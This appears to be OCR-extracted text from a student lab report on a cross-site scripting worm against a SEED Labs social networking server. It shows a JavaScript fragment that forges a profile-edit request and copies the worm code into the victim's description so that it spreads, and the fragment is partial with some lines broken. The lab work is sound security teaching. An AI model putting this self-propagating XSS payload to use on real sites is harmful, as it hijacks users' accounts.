 Edit avata
S
F
L
/* ****task4.2: edit the victim's profile*********** */
sendurl = 'http://www.seed-server.com/action/profile/edit';
var content = token+ts+'&name='+name;
var randomString ='random';
/*the wormCode should be in the description of the victim for
further propagation. now the victim will act like an attacker*/
content += '&description='+wormCode+'&
accesslevel%5Bdescription%5D=1';
content += '&briefdescription='+randomString+'&
accesslevel%5Bbriefdescription%5D=1'
content += '&location='+randomString+'&
accesslevel%5Blocation%5D=1'
content += '&interests='+randomString+'&
accesslevel%5Binterests%5D=1'
content += '&skills='+randomString+'&
accesslevel%5Bskills%5D=1'
OK